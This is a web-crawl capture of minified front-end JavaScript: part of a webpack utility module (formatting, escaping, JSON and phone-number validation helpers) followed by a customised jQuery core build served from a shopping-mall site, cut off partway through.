v})),n.d(e,"D",(function(){return y})),n.d(e,"z",(function(){return b})),n.d(e,"A",(function(){return _})),n.d(e,"x",(function(){return w})),n.d(e,"d",(function(){return k})),n.d(e,"h",(function(){return S})),n.d(e,"j",(function(){return M})),n.d(e,"f",(function(){return C})),n.d(e,"C",(function(){return F})),n.d(e,"t",(function(){return T})),n.d(e,"o",(function(){return I})),n.d(e,"p",(function(){return x})),n.d(e,"y",(function(){return A})),n.d(e,"g",(function(){return P})),n.d(e,"m",(function(){return $})),n.d(e,"u",(function(){return L})),n.d(e,"a",(function(){return O})),n.d(e,"c",(function(){return j})),n.d(e,"q",(function(){return E}));var i=n(8),o=n(1),r=n(10),a=n(46);const s=t=>{const e=t.getFullYear(),n=t.getMonth()+1,i=t.getDate(),o=t.getHours(),r=t.getMinutes(),a=t.getSeconds();return[e,n,i].map(u).join("/")+" "+[o,r,a].map(u).join(":")};function u(t){return(t=t.toString())[1]?t:"0"+t}function l(t){if(t.scene){let e=decodeURIComponent(t.scene),n={};return e.split("&").forEach((t=>{let e=t.split("=");n[e[0]]=e[1]})),n}}function c(t){return f(t,{})}function f(t,e){return Object(o.m)(t)&&Object(o.m)(e)||Object(o.a)(t)&&Object(o.a)(e)?JSON.stringify(t)===JSON.stringify(e):t===e}function d(t,e){return!f(t,e)}function h(t){return(e={},...n)=>new Promise(((i,o)=>{t({...e,success(...t){e.success&&e.success(...t),i(...t)},fail(...t){e.fail&&e.fail(...t),o(...t)}},...n)}))}const p=t=>{let e=0;for(let n=0;n<t.length;n++)t.charCodeAt(n)>127||94==t.charCodeAt(n)?e+=2:e++;return e},m=(t,e,n=!0)=>{if(e>=p(t))return t;let i="";for(let n=0,o=0;o<e;n++,o++)i+=t[n],(t.charCodeAt(n)>127||94==t.charCodeAt(n))&&o++;return n?i+"...":i},g=(t,e,n)=>{if(p(t)<=e)return 1==n?t:"";{let i=m(t,e,!1);if(1==n)return i;{let n=t.replace(i,"");return m(n,e)}}},v=function(t,e){let n=!0;if((t>2147483647||t<0||e>2147483647||e<0)&&(n=!1),n)return(t&e)==e;let i,o,r,a,s,u,l=t.toString(2),c=e.toString(2);if(l.length>62||c.length>62)return console.error("Does not support more than 62 bit. flagBinary.length="+l.length+",bitFlagBinary.length"+c.length+"."),!1;a=i=o=r=0,l.length>31?(u=l.slice(0,l.length-31),s=l.slice(l.length-31),a=parseInt(u,"2"),i=parseInt(s,"2")):i=parseInt(l.slice(0,l.length),"2"),c.length>31?(u=c.slice(0,c.length-31),s=c.slice(c.length-31),o=parseInt(u,"2"),r=parseInt(s,"2")):r=parseInt(c.slice(0,c.length),"2");let f=(i&r)==r;return f&&(f=(a&o)==o),f};async function y(t=(()=>!0),e){t()||(await b(e),await y(t,e))}function b(t){return new Promise((e=>{setTimeout(e,t)}))}function _(t){return b(t*a.a.SECOND)}function w(t,e){return t*(750/e)}function k(t){return t&&t.replace?t.replace(/&nbsp;/gi," ").replace(/&lt;/gi,"<").replace(/&gt;/g,">").replace(/&#92;/gi,"\\").replace(/&#39;/gi,"'").replace(/&quot;/gi,'"').replace(/<br\/>/gi,"\n").replace(/&amp;/gi,"&"):t}const S=t=>t&&t.replace?t.replace(/&/g,"&amp;").replace(/ /g,"&nbsp;").replace(/\b&nbsp;+/g," ").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/\\/g,"&#92;").replace(/\'/g,"&#39;").replace(/\"/g,"&quot;").replace(/\n/g,"<br/>").replace(/\r/g,""):t,M=(t,e=2,n="",i,o=2)=>{t=parseFloat(t),isNaN(t)&&(t=0);let r=t;if(i&&r<0&&(r=0),""===n)r=t.toFixed(e);else if("ceil"===n)r=Math.ceil(t);else if("floor"===n)r=Math.floor(t);else if("parseFloat"===n)r=parseFloat(t.toFixed(e));else if("makeUp"===n){let t=parseFloat(r+"")||0,n=Math.pow(10,e),i=parseFloat((t*n/n).toFixed(e)).toString().split(".");"undefined"!=typeof i[1]?(String.prototype.padEnd&&(i[1]=i[1].padEnd(o,"0")),r=i.join(".")):(i[1]="",String.prototype.padEnd&&(i[1]=i[1].padEnd(o,"0")),r=i.join("."))}return r},C=function(t,e){if("***"==t)return 0==e?t:"";if(null==t)return"";let n=M(t,2),i=n.indexOf(".");return 0==e?n.substring(0,i):n.substring(i,n.length)},F=function(t){return Object(o.m)(t)?t:Object(i.s)(t||"{}")};function T(){}function I(t,e){if(t===undefined)return t;let n=[];n=Object(o.a)(e)?e:e.split(".");let i=t;for(const t of n){if(/\[\d+\]/.test(t)){i=i[parseInt(t.match(/\d+/)[0])]}else i=i[t];if(i===undefined)break}return i}function x(t,e,n=undefined){let i=I(t,e);return i===undefined?n:i}function A(t,e,n){let i=t,r=[];r=Object(o.a)(e)?e:e.split(".");let a=r.slice(0,r.length-1),s=r[r.length-1];for(let e of a){let n=t[e];Object(o.m)(n)||(t[e]={}),t=t[e]}return t[s]=n,i}function P(t,e,n=""){e(n,t),Object(o.m)(t)&&(Object(o.a)(t)?t.forEach(((t,i)=>{P(t,e,`${n}[${i}]`)})):Object.keys(t).forEach((i=>{P(t[i],e,`${n?n+".":n}${i}`)})))}function $(t,e){let n={};P(e,((t,e)=>{Object(o.a)(e)&&(n[t]=e)}));let i=Object.keys(n);return function(t){let e=[];function n(i,o){if(o===t.length)e.push(i);else for(let e=0;e<t[o].length;e++)n([...i,t[o][e]],o+1)}return n([],0),e}(i.map((t=>n[t]))).map((e=>{let n={};return i.forEach(((t,i)=>{let o=e[i];A(n,t,o)})),Object(r.b)(Object(r.a)(t),n)}))}function L(t){if(!t||"string"!=typeof t)return null;return t=t.trim(),window.JSON&&window.JSON.parse?window.JSON.parse(t):/^[\],:{}\s]*$/.test(t.replace(/\\(?:["\\\/bfnrt]|u[\da-fA-F]{4})/g,"@").replace(/"[^"\\\r\n]*"|true|false|null|-?(?:\d\d*\.|)\d+(?:[eE][\-+]?\d+|)/g,"]").replace(/(?:^|:|,)(?:\s*\[)+/g,""))?new Function("return "+t)():void console.error("Invalid JSON: "+t)}function O(t){if(/#/g.test(t))return t;t=t.replace(/[rgba()]/g,"").split(",");const e=["#"];for(let n,i=0;i<3;i++)n=parseInt(t[i]).toString(16),1===n.length&&(n="0"+n),e.push(n);return e.join("")}function j(t,e,n,i){[n,i].includes(t)&&e&&t===n&&(t=i)}const E=(t,e=[])=>{if(Object(o.i)(t))return t(...e)}},8:function(t,e,n){"use strict";n.d(e,"b",(function(){return o})),n.d(e,"k",(function(){return r})),n.d(e,"c",(function(){return a})),n.d(e,"g",(function(){return s})),n.d(e,"s",(function(){return u})),n.d(e,"o",(function(){return l})),n.d(e,"p",(function(){return c})),n.d(e,"q",(function(){return f})),n.d(e,"r",(function(){return d})),n.d(e,"a",(function(){return h})),n.d(e,"d",(function(){return p})),n.d(e,"f",(function(){return m})),n.d(e,"l",(function(){return g})),n.d(e,"e",(function(){return v})),n.d(e,"n",(function(){return y})),n.d(e,"h",(function(){return b})),n.d(e,"m",(function(){return _})),n.d(e,"i",(function(){return w})),n.d(e,"j",(function(){return k}));var i=n(1);function o(t){return t<10?"0"+t:t+""}function r(t){return Object(i.r)(t)||(t=""),t.split(".").every((t=>function(t=""){if(""===t)return!1;let e=[void 0,new Promise((()=>{})),()=>{},function(){},null,{},!0,!1].map((t=>t+""));for(let n of e)if(t.includes(n))return!1;return!0}(t)))}function a(t,e){return Object(i.r)(t)||(t+=""),Object(i.l)(e)&&!isNaN(e)||(e=t.length),t.length>e?t.substring(0,e)+"...":t}function s(t){if(Object(i.r)(t))try{return JSON.parse(t),!0}catch(e){return console.error("parse json failed",e),!1}return!1}function u(t,e){return s(t)?l(t):e}function l(t="",e){try{return JSON.parse(t)}catch(n){return console.error("jsonParse error",n,t),console.error("如果要忽略jsonParse的报错，可以调用safeJsonParse，但最好还是查下为什么报错"),e}}function c(t,e,n={}){let{replacer:i,space:o}=n;try{return JSON.stringify(t,i,o)}catch(r){return console.error("jsonStringify error ",r),e}}function f(t){return Object(i.r)(t)?t:c(t)}function d(t){return t<1e4?t+"":Math.round(t/1e4*100)/100+"万"}const h={KB:1024,MB:1048576,GB:1073741824,TG:1099511627776};function p(t=0){if(!t)return"";let e="";return t<h.MB?e=(t/h.KB).toFixed(2)+"KB":t<h.GB?e=(t/h.MB).toFixed(2)+"MB":t<h.TG&&(e=(t/h.GB).toFixed(2)+"GB"),e}function m(t){return Object(i.r)(t)&&""===t}function g(t){return Object(i.r)(t)&&t.length>0}const v=function(t){return!(t<"一"||t>"龥")},y=function(t){return/^[a-zA-Z0-9_]+$/.test(t)};function b(t){return/^1[3456789]\d{9}$/.test(t)}function _(t){return!/^([^\d])+([^\d])*([^\d])$/.test(t)&&/^([\d+\s()\-])+([\d+\s()\-])*([\d+\s()\-])$/.test(t)}function w(t){return/^\d{7,11}$/.test(t)}function k(t){return/^\d{11}$/.test(t)}}})}));

--- FILE ---
content_type: application/x-javascript
request_url: http://1ms.508mallsys.com/js/comm/jquery/jquery-core.min.js?v=202509281614
body_size: 33888
content:
function _typeof(e){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}!function(m,j){var n,i,y=m.document,e=m.location,t=m.navigator,r=m.jQuery,o=m.$,a=Array.prototype.push,v=Array.prototype.slice,s=Array.prototype.indexOf,l=Object.prototype.toString,u=Object.prototype.hasOwnProperty,c=String.prototype.trim,Pe=function Pe(e,t){return new Pe.fn.init(e,t,n)},f=/[\-+]?(?:\d*\.|)\d+(?:[eE][\-+]?\d+|)/.source,p=/\S/,D=/\s+/,d=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,h=/^(?:[^#<]*(<[\w\W]+>)[^>]*$|#([\w\-]*)$)/,g=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,b=/^[\],:{}\s]*$/,x=/(?:^|:|,)(?:\s*\[)+/g,w=/\\(?:["\\\/bfnrt]|u[\da-fA-F]{4})/g,T=/"[^"\\\r\n]*"|true|false|null|-?(?:\d\d*\.|)\d+(?:[eE][\-+]?\d+|)/g,N=/^-ms-/,C=/-([\da-z])/gi,E=function E(e,t){return(t+"").toUpperCase()},k=function k(){y.addEventListener?(y.removeEventListener("DOMContentLoaded",k,!1),Pe.ready()):"complete"===y.readyState&&(y.detachEvent("onreadystatechange",k),Pe.ready())},S={};Pe.fn=Pe.prototype={constructor:Pe,init:function on(e,t,n){var r,i,o;if(!e)return this;if(e.nodeType)return this.context=this[0]=e,this.length=1,this;if("string"!=typeof e)return Pe.isFunction(e)?n.ready(e):(e.selector!==j&&(this.selector=e.selector,this.context=e.context),Pe.makeArray(e,this));if(!(r="<"===e.charAt(0)&&">"===e.charAt(e.length-1)&&3<=e.length?[null,e,null]:h.exec(e))||!r[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(r[1])return o=(t=t instanceof Pe?t[0]:t)&&t.nodeType?t.ownerDocument||t:y,e=Pe.parseHTML(r[1],o,!0),g.test(r[1])&&Pe.isPlainObject(t)&&this.attr.call(e,t,!0),Pe.merge(this,e);if((i=y.getElementById(r[2]))&&i.parentNode){if(i.id!==r[2])return n.find(e);this.length=1,this[0]=i}return this.context=y,this.selector=e,this},selector:"",jquery:"3.6.4",length:0,size:function an(){return this.length},toArray:function sn(){return v.call(this)},get:function ln(e){return null==e?this.toArray():e<0?this[this.length+e]:this[e]},pushStack:function un(e,t,n){var r=Pe.merge(this.constructor(),e);return r.prevObject=this,r.context=this.context,"find"===t?r.selector=this.selector+(this.selector?" ":"")+n:t&&(r.selector=this.selector+"."+t+"("+n+")"),r},each:function cn(e,t){return Pe.each(this,e,t)},ready:function fn(e){return Pe.ready.promise().done(e),this},eq:function pn(e){return-1===(e=+e)?this.slice(e):this.slice(e,e+1)},first:function dn(){return this.eq(0)},last:function hn(){return this.eq(-1)},slice:function gn(){return this.pushStack(v.apply(this,arguments),"slice",v.call(arguments).join(","))},map:function mn(n){return this.pushStack(Pe.map(this,function(e,t){return n.call(e,t,e)}))},end:function yn(){return this.prevObject||this.constructor(null)},push:a,sort:[].sort,splice:[].splice},Pe.fn.init.prototype=Pe.fn,Pe.extend=Pe.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,l=arguments.length,u=!1;for("boolean"==typeof a&&(u=a,a=arguments[1]||{},s=2),"object"===_typeof(a)||Pe.isFunction(a)||(a={}),l===s&&(a=this,--s);s<l;s++)if(null!=(e=arguments[s]))for(t in e)n=a[t],a!==(r=e[t])&&(u&&r&&(Pe.isPlainObject(r)||(i=Pe.isArray(r)))?(o=i?(i=!1,n&&Pe.isArray(n)?n:[]):n&&Pe.isPlainObject(n)?n:{},a[t]=Pe.extend(u,o,r)):r!==j&&(a[t]=r));return a},Pe.extend({noConflict:function vn(e){return m.$===Pe&&(m.$=o),e&&m.jQuery===Pe&&(m.jQuery=r),Pe},isReady:!1,readyWait:1,holdReady:function bn(e){e?Pe.readyWait++:Pe.ready(!0)},ready:function fn(e){if(!0===e?!--Pe.readyWait:!Pe.isReady){if(!y.body)return setTimeout(Pe.ready,1);(Pe.isReady=!0)!==e&&0<--Pe.readyWait||(i.resolveWith(y,[Pe]),Pe.fn.trigger&&Pe(y).trigger("ready").off("ready"))}},isFunction:function xn(e){return"function"===Pe.type(e)},isArray:Array.isArray||function(e){return"array"===Pe.type(e)},isWindow:function wn(e){return null!=e&&e==e.window},isNumeric:function Tn(e){return!isNaN(parseFloat(e))&&isFinite(e)},type:function Nn(e){return null==e?String(e):S[l.call(e)]||"object"},isPlainObject:function Cn(e){if(!e||"object"!==Pe.type(e)||e.nodeType||Pe.isWindow(e))return!1;try{if(e.constructor&&!u.call(e,"constructor")&&!u.call(e.constructor.prototype,"isPrototypeOf"))return!1}catch(n){return!1}var t;for(t in e);return t===j||u.call(e,t)},isEmptyObject:function En(e){var t;for(t in e)return!1;return!0},error:function kn(e){throw new Error(e)},parseHTML:function Sn(e,t,n){var r;return e&&"string"==typeof e?("boolean"==typeof t&&(n=t,t=0),t=t||y,(r=g.exec(e))?[t.createElement(r[1])]:(r=Pe.buildFragment([e],t,n?null:[]),Pe.merge([],(r.cacheable?Pe.clone(r.fragment):r.fragment).childNodes))):null},parseJSON:function An(e){return e&&"string"==typeof e?(e=Pe.trim(e),m.JSON&&m.JSON.parse?m.JSON.parse(e):b.test(e.replace(w,"@").replace(T,"]").replace(x,""))?new Function("return "+e)():void Pe.error("Invalid JSON: "+e)):null},parseXML:function jn(e){var t;if(!e||"string"!=typeof e)return null;try{m.DOMParser?t=(new DOMParser).parseFromString(e,"text/xml"):((t=new ActiveXObject("Microsoft.XMLDOM")).async="false",t.loadXML(e))}catch(n){t=j}return t&&t.documentElement&&!t.getElementsByTagName("parsererror").length||Pe.error("Invalid XML: "+e),t},noop:function Dn(){},globalEval:function Ln(e){e&&p.test(e)&&(m.execScript||function(e){m.eval.call(m,e)})(e)},globalReturnEval:function Hn(e){return t=e,m.eval.call(m,t);var t},camelCase:function _n(e){return e.replace(N,"ms-").replace(C,E)},nodeName:function Fn(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},each:function cn(e,t,n){var r,i=0,o=e.length,a=o===j||Pe.isFunction(e);if(n)if(a){for(r in e)if(!1===t.apply(e[r],n))break}else for(;i<o&&!1!==t.apply(e[i++],n););else if(a){for(r in e)if(!1===t.call(e[r],r,e[r]))break}else try{for(;i<o&&!1!==t.call(e[i],i,e[i++]););}catch(s){console.error(s)}return e},trim:c&&!c.call("\ufeff ")?function(e){return null==e?"":c.call(e)}:function(e){return null==e?"":(e+"").replace(d,"")},makeArray:function Mn(e,t){var n,r=t||[];return null!=e&&(n=Pe.type(e),null==e.length||"string"===n||"function"===n||"regexp"===n||Pe.isWindow(e)?a.call(r,e):Pe.merge(r,e)),r},inArray:function On(e,t,n){var r;if(t){if(s)return s.call(t,e,n);for(r=t.length,n=n?n<0?Math.max(0,r+n):n:0;n<r;n++)if(n in t&&t[n]===e)return n}return-1},merge:function qn(e,t){var n=t.length,r=e.length,i=0;if("number"==typeof n)for(;i<n;i++)e[r++]=t[i];else for(;t[i]!==j;)e[r++]=t[i++];return e.length=r,e},grep:function Bn(e,t,n){var r=[],i=0,o=e.length;for(n=!!n;i<o;i++)n!==!!t(e[i],i)&&r.push(e[i]);return r},map:function mn(e,t,n){var r,i,o=[],a=0,s=e.length;if(e instanceof Pe||s!==j&&"number"==typeof s&&(0<s&&e[0]&&e[s-1]||0===s||Pe.isArray(e)))for(;a<s;a++)null!=(r=t(e[a],a,n))&&(o[o.length]=r);else for(i in e)null!=(r=t(e[i],i,n))&&(o[o.length]=r);return o.concat.apply([],o)},guid:1,proxy:function Wn(e,t){var n,r,Wn;return"string"==typeof t&&(n=e[t],t=e,e=n),Pe.isFunction(e)?(r=v.call(arguments,2),Wn=function Mc(){return e.apply(t,r.concat(v.call(arguments)))},Wn.guid=e.guid=e.guid||Pe.guid++,Wn):j},access:function Pn(e,t,n,r,i,o,a){var s,l=null==n,u=0,c=e.length;if(n&&"object"===_typeof(n)){for(u in n)Pe.access(e,t,u,n[u],1,o,r);i=1}else if(r!==j){if(s=a===j&&Pe.isFunction(r),l&&(t=s?(s=t,function f(e,t,n){return s.call(Pe(e),n)}):(t.call(e,r),null)),t)for(;u<c;u++)t(e[u],n,s?r.call(e[u],u,t(e[u],n)):r,a);i=1}return i?e:l?t.call(e):c?t(e[0],n):o},now:function Rn(){return(new Date).getTime()}}),Pe.ready.promise=function(e){if(!i)if(i=Pe.Deferred(),"complete"===y.readyState)setTimeout(Pe.ready,1);else if(y.addEventListener)y.addEventListener("DOMContentLoaded",k,!1),m.addEventListener("load",Pe.ready,!1);else{y.attachEvent("onreadystatechange",k),m.attachEvent("onload",Pe.ready);var t=!1;try{t=null==m.frameElement&&y.documentElement}catch(n){}t&&t.doScroll&&!function r(){if(!Pe.isReady){try{t.doScroll("left")}catch(n){return setTimeout(r,50)}Pe.ready()}}()}return i.promise(e)},Pe.each("Boolean Number String Function Array Date RegExp Object".split(" "),function(e,t){S["[object "+t+"]"]=t.toLowerCase()}),n=Pe(y);var A={};function L(e){var n=A[e]={};return Pe.each(e.split(D),function(e,t){n[t]=!0}),n}Pe.Callbacks=function(r){r="string"==typeof r?A[r]||L(r):Pe.extend({},r);var t,n,i,o,a,s,l=[],u=!r.once&&[],c=function c(e){for(t=r.memory&&e,n=!0,s=o||0,o=0,a=l.length,i=!0;l&&s<a;s++)if(!1===l[s].apply(e[0],e[1])&&r.stopOnFalse){t=!1;break}i=!1,l&&(u?u.length&&c(u.shift()):t?l=[]:f.disable())},f={add:function p(){if(l){var e=l.length;!function Gh(e){Pe.each(e,function(e,t){var n=Pe.type(t);"function"!==n||r.unique&&f.has(t)?t&&t.length&&"string"!==n&&Gh(t):l.push(t)})}(arguments),i?a=l.length:t&&(o=e,c(t))}return this},remove:function e(){return l&&Pe.each(arguments,function(e,t){for(var n;-1<(n=Pe.inArray(t,l,n));)l.splice(n,1),i&&(n<=a&&a--,n<=s&&s--)}),this},has:function d(e){return-1<Pe.inArray(e,l)},empty:function h(){return l=[],this},disable:function g(){return l=u=t=j,this},disabled:function m(){return!l},lock:function y(){return u=j,t||f.disable(),this},locked:function v(){return!u},fireWith:function b(e,t){return t=[e,(t=t||[]).slice?t.slice():t],!l||n&&!u||(i?u.push(t):c(t)),this},fire:function c(){return f.fireWith(this,arguments),this},fired:function x(){return!!n}};return f},Pe.extend({Deferred:function $n(e){var a=[["resolve","done",Pe.Callbacks("once memory"),"resolved"],["reject","fail",Pe.Callbacks("once memory"),"rejected"],["notify","progress",Pe.Callbacks("memory")]],i="pending",o={state:function t(){return i},always:function n(){return s.done(arguments).fail(arguments),this},then:function r(){var o=arguments;return Pe.Deferred(function(i){Pe.each(a,function(e,t){var n=t[0],r=o[e];s[t[1]](Pe.isFunction(r)?function(){var e=r.apply(this,arguments);e&&Pe.isFunction(e.promise)?e.promise().done(i.resolve).fail(i.reject).progress(i.notify):i[n+"With"](this===s?i:this,[e])}:i[n])}),o=null}).promise()},promise:function l(e){return null!=e?Pe.extend(e,o):o}},s={};return o.pipe=o.then,Pe.each(a,function(e,t){var n=t[2],r=t[3];o[t[1]]=n.add,r&&n.add(function(){i=r},a[1^e][2].disable,a[2][2].lock),s[t[0]]=n.fire,s[t[0]+"With"]=n.fireWith}),o.promise(s),e&&e.call(s,s),s},when:function In(e){var i,t,n,r=0,o=v.call(arguments),a=o.length,s=1!==a||e&&Pe.isFunction(e.promise)?a:0,l=1===s?e:Pe.Deferred(),u=function u(t,n,r){return function(e){n[t]=this,r[t]=1<arguments.length?v.call(arguments):e,r===i?l.notifyWith(n,r):--s||l.resolveWith(n,r)}};if(1<a)for(i=new Array(a),t=new Array(a),n=new Array(a);r<a;r++)o[r]&&Pe.isFunction(o[r].promise)?o[r].promise().done(u(r,n,o)).fail(l.reject).progress(u(r,t,i)):--s;return s||l.resolveWith(n,o),l.promise()}}),Pe.support=function(){var a,e,t,n,r,i,o,s,l,u,c,f=y.createElement("div");if(f.setAttribute("className","t"),f.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",e=f.getElementsByTagName("*"),(t=f.getElementsByTagName("a")[0]).style.cssText="top:1px;float:left;opacity:.5",!e||!e.length)return{};r=(n=y.createElement("select")).appendChild(y.createElement("option")),i=f.getElementsByTagName("input")[0],a={leadingWhitespace:3===f.firstChild.nodeType,tbody:!f.getElementsByTagName("tbody").length,htmlSerialize:!!f.getElementsByTagName("link").length,style:/top/.test(t.getAttribute("style")),hrefNormalized:"/a"===t.getAttribute("href"),opacity:/^0.5/.test(t.style.opacity),cssFloat:!!t.style.cssFloat,checkOn:"on"===i.value,optSelected:r.selected,getSetAttribute:"t"!==f.className,enctype:!!y.createElement("form").enctype,html5Clone:"<:nav></:nav>"!==y.createElement("nav").cloneNode(!0).outerHTML,boxModel:"CSS1Compat"===y.compatMode,submitBubbles:!0,changeBubbles:!0,focusinBubbles:!1,deleteExpando:!0,noCloneEvent:!0,inlineBlockNeedsLayout:!1,shrinkWrapBlocks:!1,reliableMarginRight:!0,boxSizingReliable:!0,pixelPosition:!1},i.checked=!0,a.noCloneChecked=i.cloneNode(!0).checked,n.disabled=!0,a.optDisabled=!r.disabled;try{delete f.test}catch(p){a.deleteExpando=!1}if(!f.addEventListener&&f.attachEvent&&f.fireEvent&&(f.attachEvent("onclick",c=function c(){a.noCloneEvent=!1}),f.cloneNode(!0).fireEvent("onclick"),f.detachEvent("onclick",c)),(i=y.createElement("input")).value="t",i.setAttribute("type","radio"),a.radioValue="t"===i.value,i.setAttribute("checked","checked"),i.setAttribute("name","t"),f.appendChild(i),(o=y.createDocumentFragment()).appendChild(f.lastChild),a.checkClone=o.cloneNode(!0).cloneNode(!0).lastChild.checked,a.appendChecked=i.checked,o.removeChild(i),o.appendChild(f),f.attachEvent)for(l in{submit:!0,change:!0,focusin:!0})(u=(s="on"+l)in f)||(f.setAttribute(s,"return;"),u="function"==typeof f[s]),a[l+"Bubbles"]=u;return Pe(function(){var e,t,n,r,i="padding:0;margin:0;border:0;display:block;overflow:hidden;",o=y.getElementsByTagName("body")[0];o&&((e=y.createElement("div")).style.cssText="visibility:hidden;border:0;width:0;height:0;position:static;top:0;margin-top:1px",o.insertBefore(e,o.firstChild),t=y.createElement("div"),e.appendChild(t),t.innerHTML="<table><tr><td></td><td>t</td></tr></table>",(n=t.getElementsByTagName("td"))[0].style.cssText="padding:0;margin:0;border:0;display:none",u=0===n[0].offsetHeight,n[0].style.display="",n[1].style.display="none",a.reliableHiddenOffsets=u&&0===n[0].offsetHeight,t.innerHTML="",t.style.cssText="box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;padding:1px;border:1px;display:block;width:4px;margin-top:1%;position:absolute;top:1%;",a.boxSizing=4===t.offsetWidth,a.doesNotIncludeMarginInBodyOffset=1!==o.offsetTop,m.getComputedStyle&&(a.pixelPosition="1%"!==(m.getComputedStyle(t,null)||{}).top,a.boxSizingReliable="4px"===(m.getComputedStyle(t,null)||{width:"4px"}).width,(r=y.createElement("div")).style.cssText=t.style.cssText=i,r.style.marginRight=r.style.width="0",t.style.width="1px",t.appendChild(r),a.reliableMarginRight=!parseFloat((m.getComputedStyle(r,null)||{}).marginRight)),"undefined"!=typeof t.style.zoom&&(t.innerHTML="",t.style.cssText=i+"width:1px;padding:1px;display:inline;zoom:1",a.inlineBlockNeedsLayout=3===t.offsetWidth,t.style.display="block",t.style.overflow="visible",t.innerHTML="<div></div>",t.firstChild.style.width="5px",a.shrinkWrapBlocks=3!==t.offsetWidth,e.style.zoom=1),o.removeChild(e),e=t=n=r=null)}),o.removeChild(f),e=t=n=r=i=o=f=null,a}();var H=/(?:\{[\s\S]*\}|\[[\s\S]*\])$/,_=/([A-Z])/g;function F(e,t,n){if(n===j&&1===e.nodeType){var r="data-"+t.replace(_,"-$1").toLowerCase();if("string"==typeof(n=e.getAttribute(r))){try{n="true"===n||"false"!==n&&("null"===n?null:+n+""===n?+n:H.test(n)?Pe.parseJSON(n):n)}catch(i){}Pe.data(e,t,n)}else n=j}return n}function M(e){var t;for(t in e)if(("data"!==t||!Pe.isEmptyObject(e[t]))&&"toJSON"!==t)return!1;return!0}Pe.extend({cache:{},deletedIds:[],uuid:0,expando:"jQuery"+(Pe.fn.jquery+Math.random()).replace(/\D/g,""),noData:{embed:!0,object:"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000",applet:!0},hasData:function zn(e){return!!(e=e.nodeType?Pe.cache[e[Pe.expando]]:e[Pe.expando])&&!M(e)},data:function Xn(e,t,n,r){if(Pe.acceptData(e)){var i,o,a=Pe.expando,s="string"==typeof t,l=e.nodeType,u=l?Pe.cache:e,c=l?e[a]:e[a]&&a;if(c&&u[c]&&(r||u[c].data)||!s||n!==j)return c||(l?e[a]=c=Pe.deletedIds.pop()||Pe.guid++:c=a),u[c]||(u[c]={},l||(u[c].toJSON=Pe.noop)),"object"!==_typeof(t)&&"function"!=typeof t||(r?u[c]=Pe.extend(u[c],t):u[c].data=Pe.extend(u[c].data,t)),i=u[c],r||(i.data||(i.data={}),i=i.data),n!==j&&(i[Pe.camelCase(t)]=n),s?null==(o=i[t])&&(o=i[Pe.camelCase(t)]):o=i,o}},removeData:function Un(e,t,n){if(Pe.acceptData(e)){var r,i,o,a=e.nodeType,s=a?Pe.cache:e,l=a?e[Pe.expando]:Pe.expando;if(s[l]){if(t&&(r=n?s[l]:s[l].data)){Pe.isArray(t)||(t=t in r?[t]:(t=Pe.camelCase(t))in r?[t]:t.split(" "));for(i=0,o=t.length;i<o;i++)delete r[t[i]];if(!(n?M:Pe.isEmptyObject)(r))return}(n||(delete s[l].data,M(s[l])))&&(a?Pe.cleanData([e],!0):Pe.support.deleteExpando||s!=s.window?delete s[l]:s[l]=null)}}},_data:function Yn(e,t,n){return Pe.data(e,t,n,!0)},acceptData:function Jn(e){var t=e.nodeName&&Pe.noData[e.nodeName.toLowerCase()];return!t||!0!==t&&e.getAttribute("classid")===t}}),Pe.fn.extend({data:function Xn(n,e){var r,i,t,o,a,s=this[0],l=0,Xn=null;if(n!==j)return"object"===_typeof(n)?this.each(function(){Pe.data(this,n)}):((r=n.split(".",2))[1]=r[1]?"."+r[1]:"",i=r[1]+"!",Pe.access(this,function(t){if(t===j)return Xn=this.triggerHandler("getData"+i,[r[0]]),Xn===j&&s&&(Xn=Pe.data(s,n),Xn=F(s,n,Xn)),Xn===j&&r[1]?this.data(r[0]):Xn;r[1]=t,this.each(function(){var e=Pe(this);e.triggerHandler("setData"+i,r),Pe.data(this,n,t),e.triggerHandler("changeData"+i,r)})},null,e,1<arguments.length,null,!1));if(this.length&&(Xn=Pe.data(s),1===s.nodeType&&!Pe._data(s,"parsedAttrs"))){for(a=(t=s.attributes).length;l<a;l++)(o=t[l].name).indexOf("data-")||(o=Pe.camelCase(o.substring(5)),F(s,o,Xn[o]));Pe._data(s,"parsedAttrs",!0)}return Xn},removeData:function Un(e){return this.each(function(){Pe.removeData(this,e)})}}),Pe.extend({queue:function Vn(e,t,n){var Vn;if(e)return t=(t||"fx")+"queue",Vn=Pe._data(e,t),n&&(!Vn||Pe.isArray(n)?Vn=Pe._data(e,t,Pe.makeArray(n)):Vn.push(n)),Vn||[]},dequeue:function Kn(e,t){t=t||"fx";var n=Pe.queue(e,t),r=n.length,i=n.shift(),o=Pe._queueHooks(e,t),a=function a(){Pe.dequeue(e,t)};"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,a,o)),!r&&o&&o.empty.fire()},_queueHooks:function Gn(e,t){var n=t+"queueHooks";return Pe._data(e,n)||Pe._data(e,n,{empty:Pe.Callbacks("once memory").add(function(){Pe.removeData(e,t+"queue",!0),Pe.removeData(e,n,!0)})})}}),Pe.fn.extend({queue:function Vn(t,n){var e=2;return"string"!=typeof t&&(n=t,t="fx",e--),arguments.length<e?Pe.queue(this[0],t):n===j?this:this.each(function(){var e=Pe.queue(this,t,n);Pe._queueHooks(this,t),"fx"===t&&"inprogress"!==e[0]&&Pe.dequeue(this,t)})},dequeue:function Kn(e){return this.each(function(){Pe.dequeue(this,e)})},delay:function Qn(r,e){return r=Pe.fx&&Pe.fx.speeds[r]||r,e=e||"fx",this.queue(e,function(e,t){var n=setTimeout(e,r);t.stop=function(){clearTimeout(n)}})},clearQueue:function Zn(e){return this.queue(e||"fx",[])},promise:function er(e,t){var n,r=1,i=Pe.Deferred(),o=this,a=this.length,s=function s(){--r||i.resolveWith(o,[o])};for("string"!=typeof 